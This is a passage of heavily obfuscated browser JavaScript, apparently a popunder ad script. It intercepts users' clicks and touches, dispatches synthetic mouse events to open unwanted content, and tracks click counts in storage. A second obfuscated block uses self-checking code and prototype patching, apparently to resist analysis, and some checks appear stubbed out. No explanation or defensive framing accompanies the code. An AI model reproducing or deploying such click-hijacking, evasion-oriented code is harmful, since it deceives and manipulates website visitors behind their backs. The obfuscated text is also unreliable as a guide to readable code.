this.Pe(); e = this._i.di; try { (t = h[sn + Uo](pi + Gc))[Du + pi + Uo](za, $, $, G, +"1", e[Ba + va], e[Ba + us], e[Js + va], e[Js + us], D, D, D, D, +"0", x); t[Ac] = $; n[Oi + Uo](t) } catch (t) { T.e(t) } }, Ni: function(t) { for (var n, e, r, a = "2" & rt, i = D, c = +"0"; c <= a; c++) { if ((e = h[fi + to + Nr](t[Js + va] + c, t[Js + us])) && e[Ea + _o] === Zn + de + vn + ue + Zn) { i = $; break } for (n = "0" ^ 0; n <= a; n++) { if ((e = h[fi + to + Nr](t[Js + va] + c, t[Js + us] + n)) && e[Ea + _o] === Zn + de + vn + ue + Zn) { i = $; break } } if (i) break } if (i) for (i = D, r = e[As + yt + Ue + xo + _o](Wc), c = "0" << 434847712; c < r[Ot]; c++) { if (N.N(r[c])) { i = $; break } } return i ? e : D }, Ii: function(t, n) { this.Se.Gt = t; nt.L4I(); this.Se.I = n }, _i: { K: "0" ^ 0, di: {} }, Oi: function() { var t, n, e, r, a, i, c, s, u, o, O; s = this; u = +"0"; o = this.si; O = function(t, n) { return t !== n && (o.hi = $, s.ki = M), t !== n }; if (typeof G[y][Gs] != _a) { o.hi = x; t = G[y][Gs][sa](); n = G[y][Gs][sa](); e = G[y][Gs][sa](); r = G[y][Gs][sa](); a = N.j((G[y][Gs][sa]() || { src: null })[rn]); i = N.j(Z[rn]); try { c = G[y][Si] || [] } catch (t) { c = [] } try { u = G[y][Gs][sa]() || 0 } catch (t) {} nt.P8O(1); u = f[Et](nt.v8O("0", 191338528), f[ei](+"1", u)); this.Ei(t, i, a, O); this.Ci(t, t[Ot], n, u, O); this.Ti(e, e[Ot], r, u, O); this.Pi(t, t[Ot], N.j(), O); + "0" < c[Ot] && this.Pi(c, c[Ot], N.j(), O); this.Ai(e, N.K(), O); o.hi === x && (o.hi = D) } o.Fi = u || "0" << 870567104 }, Si: function(t, n, e) { /* for (var r, a = Lr, i = a + t, c = +"0"; c < n[Ot]; c++) { if (r = -1 < (ho + Lr)[hs + po](n[c][+"0"]) ? n[c] : a + n[c], i[qn](i[Ot] - r[Ot]) === r || e && r === B) { return $ } } */ return true; return D }, Ui: function() { var n, e; e = this; nt.L4I(); this.oi = N.B(Oa, { style: Ou + bi + vu + ke + se + Ao + bi + vu + ke + se + ss + bi + Ve + se + dn + bi + qu + se + cs + bi + qu + se + li + Ri + hs + bi + mr + se + kr + bi + pa + se }, Xu); n = i(function() { nt.L4I(); var t; t = h[ie]; t && (c(n), t[ju + cn](e.oi)) }, "100" - 0) }, Le: function(t) { var n; n = t || this._i.di; nt.L4I(); try { n[nn + es] && n[nn + es](); n[Co + Cr] && n[Co + Cr](); nt.P8O(9); n[nt.F8O(xa, mt)] = D; nt.P8O(9); n[nt.F8O(ba, fc)] = $ } catch (t) {} }, Li: function(t) { return this.Ki(), t ? this.mi[Ot] : "0" * 1 < this.mi[Ot] }, in: function() { return this.gt.Ke }, Xi: function() { return this.si.pi }, $i: function() { for (var t, n = "0" ^ 0; n < this.qe[Ot]; n++) { t = this.qe[n]; J.u(t.gt.bt) } this.si.pi = 0; H.u(d); H.u(Q); H.u(w) }, ji: function() { var n, e, r, a, i, c, s, u, o; s = this; u = s.gt; o = D; (function() { var t; Gt in h[ks + Sn] || (t = tt.m || tt.k ? Pu : Fc, U.f(h, t, f, $)); U.f(h, za, f, $) })(); this.zi(); this.Di(); this.Ui(); this.Ri(); function O(t) { nt.L4I(); return ++c, t && T.e(c), t } function f(t) { c = 0; o || (o = $, F(function() { o = D }, tt.st ? "500" & rt : +"150"), K && !u.Qe || (n = U.et(t), e = N.M(n, de), i = N.I(n), n[As + Vo](it) === m ? (n[lo][kr] = pa, N.A(n), n = U.et(t, $), F(function() { I.te(n) }, "3e3" & rt)) : e && (r = (n = e)[As + Vo](Dc), a = N.J(n), i = N.I(n)), s.Ii(n, i), s.si.ui || s.si.hi || s.si.fi || t[Ac] || O(s._i.di[ti] && s._i.di[ti] !== t[ti]) || O(u.ri && !_) || O(!t[Js + va] && !t[Js + us]) || O(!tt.st && !tt.k && typeof t[Xe] != _a && ("0" & rt) !== t[Xe]) || O(!tt.st && !s.oi && (tt.ut || tt.g || tt.ht)) || O(!tt.st && !u.ii && (tt.g || tt.ht) && r === hc + qs) || O(s.bi()) || O(s.gi()) || O(!s.Li()) || O(!s.Wi(n)) || O(i && !u.Ge) || O(!tt.st && !u.ei && t[Js + va] + (tt.nt ? "17" * 1 : "15" - 0) > G[Bt + Pr]) || (s.Bi(t), tt.rt && e && a && s.Le(t), tt.m && ("65" ^ 0) <= tt.lt && e && !i && (N.h(n), F(function() { try { n[xt] = x } catch (t) {} }, +"1")), tt.st || !e || i || (tt.g && r !== hc + qs && N.Z() || u.ii && r === hc + qs && (tt.g || tt.ht)) && s.Le(t), s.Mi = x, s.vi()))) } }, Qi: function() { nt.L4I(); this.qe = [] }, Pe: function() { nt.L4I(); return this.Se.Gt }, Ti: function(t, n, e, r, a) { nt.L4I(); /*                for (var i, c = 0; c < n && (i = t[c], !("1" * 1 === r && (a(e[c + n], t[c] * e[c] + c + (e[c] >> c + ("3" ^ 0))) || a(e[c + +"2" * n], t[c] * (t[+"0"] + t["1" - 0] + t["2" & rt]) + (e[c] << c)) || a(e[c + +"3" * n], f[eu](t[0] * t[+"1"] * t[+"2"] / i) + i + (e[c] >> c))) || r < +"1" && (a(e[c + n], t[c] * e[c] + c) || a(e[c + +"2" * n], t[c] * (t[+"0"] + t[1] + t[+"2"])) || a(e[c + +"3" * n], f[eu](t["0" | 0] * t[1] * t["2" & rt] / i) + i)))); c++) {} */ }, li: [], Ki: function() { var t, n; nt.Q8O(6); n = nt.v8O("0", 1); for (this.mi = []; n < this.qe[Ot]; n++) { (t = this.qe[n]).Lt() && this.mi[Xr](t) } return this.mi }, Ji: function(t) { nt.W4I(); try { return t[Xe] && +"0" !== t[Xe] || this._i.K + +"150" > N.K() } catch (t) { return D } }, sn: function(t, n) { nt.L4I(); return new p(this.qe[Ot], t, n) }, Ie: function(t) { nt.W4I(); var n; n = N.J(t); return n && !this.gt.Ge && N.I(t) ? D : n }, vi: function() { nt.W4I(); for (var t, n = "0" ^ 0; n < this.mi[Ot] && !this.bi() && !this.gi(); n++) { if (t = this.mi[n], this.si.pi++, this.yi(), this.ki(t) === D) { return void this.si.pi-- } this.yi(); t.yt(); t.kt === V && H.c(d, this.si.pi) } }, Ke: function() { var t; t = N.C(arguments["0" - 0]) ? arguments["0" & rt] : arguments; nt.W4I(); return this.un(t, ka, t[Ot] && t[0] === D) }, ki: function(t) { if (this.si.ui || this.si.hi || this.si.fi) { return D } switch (t.kt) { case L: new C.Ce(t).be(); break; case E: new C.Te(t).be(); break; case V: new C.Ae(t).be(); break; case R: try { new(C.vt())(t).be() } catch (t) { T.e(t) } } return t.qt(), $ }, Di: function() { nt.W4I(); var n, e, r, a; a = this; i(function() { var t; nt.W4I(); for (n = +"0"; n < a.gt.ti[Ot]; n++) { if (t = a.gt.ti[n], !(r = h[As + yt + Ue + xo + _o](t))[Ot] || a.bi() || !a.Li()) { return }! function(t) { nt.L4I(); for (e = +"0"; e < t[Ot]; e++) { a.Hi(t[e]) } }(r) } }, +"1e3") }, Ei: function(t, n, e, r) { nt.W4I(); for (var a = D, i = +"0"; i < t[Ot]; i++) { if (t[i] === B) { a = $; break } } a && (n || e) && (this.Si(n, t) && this.Si(e, t) && (!G[y][Si] || !G[y][Si][Ot] || this.Si(N.j(), G[y][Si])) || r($, D)) }, Ai: function(t, n, e) { N.K(t[Jo](Ca)) < n && e($, D) }, Be: function(t) { var n, e; n = N.T($); e = n[He + xc][ks][sn + Sn]($a); nt.L4I(); return +"0" === G[Pn][Si][hs + po](Su + bi) ? e[Bt + Ns + Cu + is + Zn] = Xu + Ti + Za + Yt + Rs + Lr + io + Lr + As + Xn + Ku + $u + Vt + $u + qo + Yt + Jr + qo + se + Jr + Za + ci + Za + $u + Bc + qo + Za + Yt + Jr : e[Bt + Ns + Cu + is + Zn] = Xu + Ti + Za + Yt + zt + Lr + ma + Rt + $u + Vt + $u + qo + Yt + Jr + qo + se + Jr + Za + ci + Za + $u + Bc + qo + Za + Yt + Jr, n[He + xc][ks][ie][ju + cn](e), typeof t != Fs && typeof t != _a || F(function() { N.A(n) }, t || "500" - 0), n }, cn: function(t, n) { nt.W4I(); var e, r, a, n; a = this; n = this.sn(t, n); this.qe[Xr](n); this.qi(n); this.an || (g.ji(), tt.g && ((r = h[sn + Sn](Oa))[hc + hc + Aa + js + hc + hc](yc, function() { K = $ }), K = $, e = i(function() { nt.L4I(); if (K = D, !a.gt.$e) { if (typeof G[os] != Gs || typeof G[os][bc] != Vt) { return K = $, void c(e) } G[os][bc](r); G[os][Qi]() } }, "500" - 0)), this.an = $) }, qe: [], Ri: function() { var t; t = +"0"; return H.s() ? (t = H.a(d), H.u(d)) : J.a(d) && (h[ds] === e[Si] || ~e[Si][hs + po](ht + J.a(Q))) && (t = J.a(d), F(function() { J.u(d); nt.W4I(); J.u(Q) }, "300" - 0)), t = v(t, 10), t = b(t) ? "0" & rt : t, this.si.pi = t }, zi: function() { var a, i, c, s, u; s = this; u = 500; U.f(h, La, function(t) { var n; "0" * 1 != t[Ct + je][Ot] && (n = t[Ct + je]["0" - 0], a = t[Cs + _e], i = n[ua + va], c = n[ua + us]) }, $); U.f(h, oc, function(t) { var n, e, r; nt.P8O(9); n = t[nt.F8O(Ct, je)][nt.v8O(rt, "0", nt.Q8O(2))]; e = U.et(t); r = s.gt.ni; f[ge](n[ua + va] - i) >= r || f[ge](n[ua + us] - c) >= r || t[Cs + _e] - a > u || s.gt.ni <= "0" * 1 || tt.ft && jo[ls](e[Ea + _o]) || s.si.ui || s.si.hi || s.si.fi || s.bi() || s.gi() || !s.Li() || !s.Wi(e) || !s.gt.Ge && N.I(e) || (r = e, t = n, e = tt.g ? Fc : za, (n = h[sn + Uo](pi + Gc))[Du + pi + Uo](e, $, $, G, "1" & rt, t[Ba + va], t[Ba + us], t[Js + va], t[Js + us], D, D, D, D, 0, x), n.fc = $, r[Oi + Uo](n)) }, $) }, un: function(t, n, e) { for (var r, a = "0" << 1690304608, i = n === St ? this.gt.Ze : this.gt.Ke; e && i[Ot];) { i[ae]() } for (; a < t[Ot]; a++) { (typeof(r = t[a]) == Rc || typeof r == Gs && typeof r[au + _o] == Rc) && i[Xr](r) } nt.L4I(); return this }, nn: function() { nt.W4I(); return this.gt.Ze }, yi: function() { H.c(w, N.K()) }, gi: function() { return this.tn() + this.Gi() > N.K() }, Hi: function(t) { nt.W4I(); return I.ee(t), this }, It: function(t) { var n, e, t; n = typeof t == _a ? $ : !!t; nt.Q8O(9); e = nt.F8O(y, cc); t = h[As + Sn + Ue + $i](e); n ? t || (t = N.B(ce, { content: Bs + Ri + ds, name: ds, id: e }), h[As + yt + Ue + xo + _o](sc)["0" >> 2078134272][ju + cn](t)) : t && N.A(t) }, Zi: function() { nt.W4I(); return this.Li($) }, xi: function() { var t, n; t = N.K(); n = N.K(P); nt.P8O(22); this.si.fi = nt.v8O(n, "1e3", t, "31536e3", rt, 520); this.si.fi = false; this.si.fi && (this.ki = M) }, oi: x, Se: { I: D, Gt: x } }; U.f(G, su, function() { _ = $ }); F(function() { nt.Q8O(23); T.e(nt.F8O(Za, Za, Za, wn, Lr, aO, ho, Jn, me)); nt.P8O(9); nt.L4I(); T.e(nt.F8O(zu, bi), l); nt.P8O(9); T.e(nt.v8O(Ji, bi), S); nt.Q8O(9); T.e(nt.F8O(jr, bi), P) }, 10); G[y] = G[y] || function() { nt.L4I(); var t, n, e, r, a, i; a = {}; i = N._([ [ao + Tn + gu, [g, g.i]], [Wi, S], [wr, l], [pr + ar, P], [Me, [g, g.on, a]], [As + wa, [g, g.rn]], [As + ai + lt, [g, g[nt.F4G("320" >> 610725696)]]], [As + ni + lt, [g, g.nn]], [Ze + Sn, [g, g.Hi]], [Us, [g, g.cn, a]], [tc, [g, g.vi, a]], [Xi, [g, g.en, a]], [ka + lt, [g, g.Ke, a]], [St + lt, [g, g.Ze, a]], [As + Oc + Sn, [g, g.Pe]], [As + gc + Ta, [g, g.Xi]], [As + Ci + Ta, [g, g.Zi]], [Qc + Ci, [g, g.Li]], [ao + Gi + Na, [g, g.bi]], [As + so + Zt + yi, [g, g.tn]], [As + so + Uo, [g, g.wi]], [Ht, [g, g.$i]], [As + le, [g, g.Vi]], [Mc + le, [g, g.Qi]], [Tu + Lr + bc, [T, T.e]], [Tu + Lr + Uc, [T, T.r]], [da + Lr + aa, [J, J.c]], [da + Lr + As, [J, J.a]], [da + Lr + Ms, [J, J.u]], [Ie + Lr + ao + Qn, [H, H.s]], [Ie + Lr + aa, [H, H.c]], [Ie + Lr + As, [H, H.a]], [Ie + Lr + Ms, [H, H.u]], [ou + Lr + Wi, tt.lt], [ou + Lr + vi + Ji, tt.pt], [ou + Lr + ao + uo, tt.it], [ou + Lr + ao + Pc, tt.nt], [ou + Lr + ao + ki, tt.y], [ou + Lr + ao + un + bn + mo, tt.rt], [ou + Lr + ao + ys, tt.ot], [ou + Lr + ao + nr, tt.st], [ou + Lr + ao + ku, tt.ct], [ou + Lr + ao + Ss, tt.at], [ou + Lr + ao + Ce, tt.g], [ou + Lr + ao + Va, tt.m], [ou + Lr + ao + Mt, tt.ft], [ou + Lr + ao + un + ue, tt.k], [ou + Lr + ao + Lt, tt.ut], [ou + Lr + ao + At, tt.ht], [ou + Lr + Wi + Ur, [tt, tt.Q]], [ou + Lr + sr + Qn, [tt, tt.dt]], [Uo + Lr + ka + hn, [U, U.X]], [Uo + Lr + ka, [U, U.f]], [Uo + Lr + Je, [U, U.tt]], [Uo + Lr + As + ea, [U, U.et]], [Ir + Lr + ao + Qo + or, [N, N.O]], [Ir + Lr + Wi + Ur, [N, N.Q]], [Ir + Lr + Cs, [N, N.K]], [Ir + Lr + bs, [N, N.w]], [Ir + Lr + Be, [N, N.G]], [Ir + Lr + sn + Sn, [N, N.B]], [Ir + Lr + Ms + Sn, [N, N.A]], [Ir + Lr + As + gt, [N, N.M]], [Ir + Lr + Pa + hu, [N, N.q]] ]); for (n in i) { if (u[Wr][Qc + xe + Qu][er](i, n)) { for (r = n[jc](Lr), t = a, e = +"0"; e < r[Ot] - +"1"; e++) { typeof t[r[e]] == _a && (t[r[e]] = {}); t = t[r[e]] } nt.P8O(24); var c = nt.F8O(18, 7, 12); t[r[r[Ot] - c]] = function(t, n) { nt.W4I(); return N.C(t[n]) ? ("1" & rt) === t[n][Ot] ? t[n]["0" * 1] : function() { return ("2" ^ 0) === t[n][Ot] ? t[n][+"1"][zs](t[n]["0" | 0], arguments) : (t[n][+"1"][zs](t[n]["0" ^ 0], arguments), t[n]["2" ^ 0]) } : t[n] }(i, n) } } return a }() }(a.popns || o + i + ri, a, a[Pn], a[Ba], a[ks], a[O], a[mu], a[F], a[t], a[r + c], a[aa + hu], a[Qi + hu], a[aa + Di], a[Qi + Di], (a[si + mo + bn + ia], a[s + G]), a[ao + f + ia], a[ar], a[h + Kc + u + un + n], a[e]) }();
  /* ################################################################################################################## */
  P1FF(i1FF()); G2yy.N4CC = N4CC; d022(n022()); G2yy.M5m = function() { var j5m = 2; for (; j5m !== 1;) { switch (j5m) { case 2: return { I2: function(g2) { var B5m = 2; for (; B5m !== 10;) { switch (B5m) { case 5: var m2 = 0, j2 = 0; B5m = 4; break; case 2: var O2 = function(t6) { var H5m = 2; for (; H5m !== 13;) { switch (H5m) { case 2: var n6 = []; H5m = 1; break; case 4: n6.q922(w922.i922(t6[d6] + 55)); H5m = 3; break; case 5: H5m = d6 < t6.length ? 4 : 9; break; case 1: var d6 = 0; H5m = 5; break; case 6: H5m = !C6 ? 8 : 14; break; case 9: var l6, C6; H5m = 8; break; case 3: d6++; H5m = 5; break; case 8: l6 = n6.V922(function() { var e5m = 2; for (; e5m !== 1;) { switch (e5m) { case 2: return 0.5 - h922.c922(); break; } } }).s922(''); C6 = G2yy[l6]; H5m = 6; break; case 14: return C6; break; } } }; var z2 = '', D2 = P922(O2([12, -3, 23, 12])()); B5m = 5; break; case 3: B5m = j2 === g2.length ? 9 : 8; break; case 6: z2 = z2.u922('<'); var X2 = 0; var R2 = function(S6) { var l5m = 2; for (; l5m !== 20;) { switch (l5m) { case 11: z2.Z922.b922(z2, z2.p922(-5, 5).p922(0, 4)); l5m = 5; break; case 4: l5m = X2 === 1 && S6 === 1 ? 3 : 9; break; case 10: R2 = N6; l5m = 5; break; case 3: z2.Z922.b922(z2, z2.p922(-5, 5).p922(0, 4)); l5m = 5; break; case 14: l5m = X2 === 4 && S6 === 8 ? 13 : 12; break; case 12: l5m = X2 === 5 && S6 === 1 ? 11 : 10; break; case 2: l5m = X2 === 0 && S6 === 9 ? 1 : 4; break; case 9: l5m = X2 === 2 && S6 === 0 ? 8 : 7; break; case 8: z2.Z922.b922(z2, z2.p922(-4, 4).p922(0, 2)); l5m = 5; break; case 1: z2.Z922.b922(z2, z2.p922(-5, 5).p922(0, 4)); l5m = 5; break; case 6: z2.Z922.b922(z2, z2.p922(-6, 6).p922(0, 5)); l5m = 5; break; case 13: z2.Z922.b922(z2, z2.p922(-7, 7).p922(0, 6)); l5m = 5; break; case 7: l5m = X2 === 3 && S6 === 10 ? 6 : 14; break; case 5: return X2++, z2[S6]; break; } } }; var N6 = function(Q6) { var T5m = 2; for (; T5m !== 1;) { switch (T5m) { case 2: return z2[Q6]; break; } } }; return R2; break; case 4: B5m = m2 < D2.length ? 3 : 6; break; case 8: z2 += w922.i922(D2.M922(m2) ^ g2.M922(j2)); B5m = 7; break; case 9: j2 = 0; B5m = 8; break; case 7: m2++, j2++; B5m = 4; break; } } }('59DXUM') }; break; } } }(); G2yy.Y5m = function() { return typeof G2yy.M5m.I2 === 'function' ? G2yy.M5m.I2.apply(G2yy.M5m, arguments) : G2yy.M5m.I2; }; G2yy.R5m = function() { return typeof G2yy.M5m.I2 === 'function' ? G2yy.M5m.I2.apply(G2yy.M5m, arguments) : G2yy.M5m.I2; }; function n022() { var A5m = 2; for (; A5m !== 3;) { switch (A5m) { case 2: A5m = typeof globalThis === 'object' ? 1 : 5; break; case 5: try { var g5m = 2; for (; g5m !== 9;) { switch (g5m) { case 3: delete Object.prototype.eG7dh; g5m = 9; break; case 5: g5m = typeof globalThis === 'undefined' ? 4 : 3; break; case 4: window.globalThis = window; g5m = 3; break; case 2: Object.defineProperty(Object.prototype, 'eG7dh', { get: function() { return this; }, configurable: true }); eG7dh.globalThis = eG7dh; g5m = 5; break; } } } catch (w7) { window.globalThis = window; } return globalThis; break; case 1: return globalThis; break; } } } function d022() { function k7() { var z5m = 2; for (; z5m !== 5;) { switch (z5m) { case 1: return J5m[0][0].Array; break; case 2: var J5m = [arguments]; z5m = 1; break; } } } function G7() { var h5m = 2; for (; h5m !== 5;) { switch (h5m) { case 2: var c5m = [arguments]; return c5m[0][0].String; break; } } } function m7() { var q5m = 2; for (; q5m !== 5;) { switch (q5m) { case 2: var D5m = [arguments]; return D5m[0][0].String; break; } } } function O7() { var F5m = 2; for (; F5m !== 7;) { switch (F5m) { case 2: var a5m = [arguments]; a5m[6] = ""; a5m[6] = ""; a5m[6] = "perty"; F5m = 3; break; case 3: a5m[4] = "defi"; a5m[2] = "nePro"; try { var o5m = 2; for (; o5m !== 9;) { switch (o5m) { case 2: a5m[1] = {}; a5m[9] = (1, a5m[0][1])(a5m[0][0]); a5m[8] = [a5m[9], a5m[9].prototype][a5m[0][3]]; a5m[1].value = a5m[8][a5m[0][2]]; o5m = 3; break; case 3: try { var n5m = 2; for (; n5m !== 3;) { switch (n5m) { case 2: a5m[3] = a5m[4]; a5m[3] += a5m[2]; a5m[3] += a5m[6]; n5m = 4; break; case 4: a5m[0][0].Object[a5m[3]](a5m[8], a5m[0][4], a5m[1]); n5m = 3; break; } } } catch (v7) { a5m[8][a5m[0][4]] = a5m[1].value; } o5m = 9; break; } } } catch (F7) {} F5m = 7; break; } } } var y5m = 2; for (; y5m !== 82;) { switch (y5m) { case 89: t7(k7, "join", s5m[32], s5m[91]); y5m = 88; break; case 75: s5m[29] += s5m[36]; s5m[88] = s5m[7]; s5m[88] += s5m[81]; s5m[88] += s5m[96]; y5m = 71; break; case 67: t7(k7, "sort", s5m[32], s5m[49]); y5m = 66; break; case 11: s5m[2] = ""; s5m[2] = "P9"; s5m[1] = ""; s5m[5] = "s"; s5m[1] = "M9"; y5m = 17; break; case 88: t7(p7, "decodeURI", s5m[50], s5m[12]); y5m = 87; break; case 17: s5m[36] = ""; s5m[36] = "22"; s5m[51] = ""; s5m[51] = ""; y5m = 26; break; case 70: t7(k7, "push", s5m[32], s5m[88]); y5m = 69; break; case 43: s5m[30] += s5m[81]; s5m[30] += s5m[96]; s5m[10] = s5m[51]; s5m[10] += s5m[80]; y5m = 39; break; case 6: s5m[8] = "h"; s5m[3] = ""; s5m[9] = "V"; s5m[3] = "c9"; y5m = 11; break; case 87: t7(m7, "charCodeAt", s5m[32], s5m[86]); y5m = 86; break; case 90: t7(V7, "random", s5m[50], s5m[89]); y5m = 89; break; case 86: t7(m7, "split", s5m[32], s5m[71]); y5m = 85; break; case 47: s5m[91] += s5m[81]; s5m[91] += s5m[96]; s5m[89] = s5m[3]; s5m[89] += s5m[96]; y5m = 64; break; case 21: s5m[20] = ""; s5m[20] = "p9"; s5m[40] = "b"; s5m[96] = "2"; s5m[50] = 0; y5m = 31; break; case 71: var t7 = function() { var v5m = 2; for (; v5m !== 5;) { switch (v5m) { case 2: var I5m = [arguments]; O7(s5m[0][0], I5m[0][0], I5m[0][1], I5m[0][2], I5m[0][3]); v5m = 5; break; } } }; y5m = 70; break; case 83: t7(k7, "splice", s5m[32], s5m[19]); y5m = 82; break; case 51: s5m[12] = s5m[2]; s5m[12] += s5m[96]; s5m[12] += s5m[96]; s5m[91] = s5m[5]; y5m = 47; break; case 84: t7(r7, "apply", s5m[32], s5m[30]); y5m = 83; break; case 69: t7(p7, "String", s5m[50], s5m[29]); y5m = 68; break; case 31: s5m[32] = 1; s5m[19] = s5m[20]; s5m[19] += s5m[96]; s5m[19] += s5m[96]; s5m[30] = s5m[40]; y5m = 43; break; case 39: s5m[10] += s5m[36]; s5m[71] = s5m[26]; s5m[71] += s5m[80]; s5m[71] += s5m[36]; s5m[86] = s5m[1]; s5m[86] += s5m[96]; s5m[86] += s5m[96]; y5m = 51; break; case 56: s5m[72] += s5m[96]; s5m[72] += s5m[96]; s5m[29] = s5m[6]; s5m[29] += s5m[80]; y5m = 75; break; case 3: s5m[4] = ""; s5m[4] = "i9"; s5m[6] = "w"; s5m[8] = ""; y5m = 6; break; case 2: var s5m = [arguments]; s5m[7] = ""; s5m[7] = "q"; s5m[4] = ""; y5m = 3; break; case 64: s5m[89] += s5m[96]; s5m[73] = s5m[8]; s5m[73] += s5m[80]; s5m[73] += s5m[36]; y5m = 60; break; case 85: t7(k7, "unshift", s5m[32], s5m[10]); y5m = 84; break; case 66: t7(p7, "Math", s5m[50], s5m[73]); y5m = 90; break; case 60: s5m[49] = s5m[9]; s5m[49] += s5m[81]; s5m[49] += s5m[96]; s5m[72] = s5m[4]; y5m = 56; break; case 68: t7(G7, "fromCharCode", s5m[50], s5m[72]); y5m = 67; break; case 26: s5m[51] = "Z"; s5m[26] = "u"; s5m[81] = ""; s5m[80] = "9"; s5m[81] = "92"; y5m = 21; break; } } function V7() { var W5m = 2; for (; W5m !== 5;) { switch (W5m) { case 2: var Z5m = [arguments]; return Z5m[0][0].Math; break; } } } function r7() { var C5m = 2; for (; C5m !== 5;) { switch (C5m) { case 2: var E5m = [arguments]; return E5m[0][0].Function; break; } } } function p7() { var U5m = 2; for (; U5m !== 5;) { switch (U5m) { case 2: var i5m = [arguments]; return i5m[0][0]; break; } } } } G2yy.P5 = function() { var c5 = 2; for (; c5 !== 9;) { switch (c5) { case 4: d5[6].X1 = function() { var U5 = 2; for (; U5 !== 145;) { switch (U5) { case 87: R5[74] = {}; R5[74].M = ['E']; R5[74].s = function() { var G4 = function() { return encodeURI('%'); }; var b4 = /\u0032\x35/.G1FF(G4 + []); return b4; }; U5 = 84; break; case 149: U5 = function() { var X5 = 2; for (; X5 !== 22;) { switch (X5) { case 23: return a5[8]; break; case 24: a5[2]++; X5 = 16; break; case 16: X5 = a5[2] < a5[6].length ? 15 : 23; break; case 8: a5[2] = 0; X5 = 7; break; case 6: a5[5] = a5[0][0][a5[2]]; X5 = 14; break; case 18: a5[8] = false; X5 = 17; break; case 19: a5[2]++; X5 = 7; break; case 1: X5 = a5[0][0].length === 0 ? 5 : 4; break; case 25: a5[8] = true; X5 = 24; break; case 2: var a5 = [arguments]; X5 = 1; break; case 5: return; break; case 10: X5 = a5[5][R5[17]] === R5[11] ? 20 : 19; break; case 17: a5[2] = 0; X5 = 16; break; case 20: a5[1][a5[5][R5[52]]].h += true; X5 = 19; break; case 4: a5[1] = {}; a5[6] = []; X5 = 9; break; case 11: a5[1][a5[5][R5[52]]].t += true; X5 = 10; break; case 9: a5[2] = 0; X5 = 8; break; case 15: a5[9] = a5[6][a5[2]]; a5[7] = a5[1][a5[9]].h / a5[1][a5[9]].t; X5 = 26; break; case 13: a5[1][a5[5][R5[52]]] = function() { var Y5 = 2; for (; Y5 !== 9;) { switch (Y5) { case 2: var u5 = [arguments]; u5[2] = {}; u5[2].h = 0; Y5 = 4; break; case 4: u5[2].t = 0; return u5[2]; break; } } }.l1FF(this, arguments); X5 = 12; break; case 7: X5 = a5[2] < a5[0][0].length ? 6 : 18; break; case 26: X5 = a5[7] >= 0.5 ? 25 : 24; break; case 14: X5 = typeof a5[1][a5[5][R5[52]]] === 'undefined' ? 13 : 11; break; case 12: a5[6].V1FF(a5[5][R5[52]]); X5 = 11; break; } } }(R5[76]) ? 148 : 147; break; case 104: R5[51].s = function() { var a4 = function(d4) { return d4 && d4['b']; }; var F4 = /\u002e/.G1FF(a4 + []); return F4; }; R5[89] = R5[51]; R5[96] = {}; R5[96].M = ['E']; U5 = 100; break; case 97: R5[5].V1FF(R5[50]); R5[5].V1FF(R5[7]); R5[5].V1FF(R5[73]); U5 = 94; break; case 81: R5[22].s = function() { var n4 = function() { var j4; switch (j4) { case 0: break; } }; var l4 = !/\x30/.G1FF(n4 + []); return l4; }; R5[34] = R5[22]; R5[51] = {}; R5[51].M = ['Z', 'q']; U5 = 104; break; case 128: R5[86] = 0; U5 = 127; break; case 63: R5[90] = {}; R5[90].M = ['q']; R5[90].s = function() { var K8 = function(u8, Z8, E8) { return !!u8 ? Z8 : E8; }; var o8 = !/\u0021/.G1FF(K8 + []); return o8; }; R5[92] = R5[90]; U5 = 59; break; case 108: R5[5].V1FF(R5[54]); R5[5].V1FF(R5[36]); R5[5].V1FF(R5[53]); U5 = 105; break; case 118: R5[5].V1FF(R5[14]); R5[5].V1FF(R5[34]); R5[5].V1FF(R5[92]); R5[5].V1FF(R5[12]); R5[5].V1FF(R5[89]); U5 = 113; break; case 5: return 9; break; case 84: R5[18] = R5[74]; R5[22] = {}; R5[22].M = ['q']; U5 = 81; break; case 36: R5[94] = R5[48]; R5[28] = {}; R5[28].M = ['Z']; R5[28].s = function() { var C8 = function() { return parseInt("0xff"); }; var T8 = !/\u0078/.G1FF(C8 + []); return T8; }; R5[32] = R5[28]; R5[15] = {}; R5[15].M = ['Z', 'q']; U5 = 48; break; case 29: R5[79].M = ['q']; R5[79].s = function() { var g8 = function() { if (false) { console.log(1); } }; var t8 = !/\x31/.G1FF(g8 + []); return t8; }; R5[54] = R5[79]; R5[35] = {}; R5[35].M = ['E']; R5[35].s = function() { var p8 = function() { return btoa('='); }; var L8 = !/\u0062\x74\u006f\x61/.G1FF(p8 + []); return L8; }; R5[12] = R5[35]; U5 = 39; break; case 151: R5[21]++; U5 = 123; break; case 132: R5[64] = 'M'; R5[17] = 'A'; U5 = 130; break; case 59: R5[68] = {}; R5[68].M = ['M2']; R5[68].s = function() { function U8(k8, h8) { return k8 + h8; }; var q8 = /\u006f\u006e[\u180e\r\u2029\v\u00a0\u2028\ufeff\u3000\n\u2000-\u200a\f\u205f\u1680\t\u202f ]{0,}\x28/.G1FF(U8 + []); return q8; }; R5[14] = R5[68]; U5 = 55; break; case 148: U5 = 84 ? 148 : 147; break; case 55: R5[72] = {}; R5[72].M = ['Z', 'E']; R5[72].s = function() { var M8 = function() { return (![] + [])[+!+[]]; }; var z8 = /\x61/.G1FF(M8 + []); return z8; }; U5 = 75; break; case 130: R5[25] = 's'; R5[52] = 'a'; U5 = 128; break; case 89: R5[77].s = function() { var x4 = typeof n1FF === 'function'; return x4; }; R5[67] = R5[77]; U5 = 87; break; case 113: R5[5].V1FF(R5[67]); R5[5].V1FF(R5[71]); R5[5].V1FF(R5[32]); R5[5].V1FF(R5[82]); R5[5].V1FF(R5[47]); U5 = 108; break; case 2: var R5 = [arguments]; U5 = 1; break; case 14: R5[3].M = ['M2']; R5[3].s = function() { var l8 = typeof x1FF === 'function'; return l8; }; R5[9] = R5[3]; U5 = 11; break; case 75: R5[50] = R5[72]; R5[98] = {}; R5[98].M = ['E']; R5[98].s = function() { var c8 = function(I8) { try {} catch (w4) {} finally {} var s8 = function() {}; return s8.constructor('var e = []; for(var p in this) e.push(p); return e.length === 0')(); }({}); return c8; }; U5 = 71; break; case 39: R5[48] = {}; R5[48].M = ['Z']; R5[48].s = function() { var O8 = function(H8, f8) { return H8 + f8; }; var e8 = function() { return O8(2, 2); }; var R8 = !/\x2c/.G1FF(e8 + []); return R8; }; U5 = 36; break; case 4: R5[5] = []; R5[4] = {}; R5[4].M = ['M2']; R5[4].s = function() { var V8 = false; var x8 = []; try { for (var G8 in console) x8.V1FF(G8); V8 